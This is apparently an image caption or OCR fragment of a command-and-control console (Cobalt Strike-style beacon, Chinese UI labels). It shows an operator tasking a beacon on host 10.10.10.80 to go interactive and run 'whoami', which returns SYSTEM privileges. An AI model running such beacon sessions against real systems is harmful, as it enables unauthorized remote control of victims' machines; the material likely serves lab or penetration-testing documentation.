 1 10.10.10.80 https
1 10.10.10.80 https
日志X Beacon 10.10.10.80@3124 X 监听器X Beacon 10.10.10.80@352 X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
nt authority\system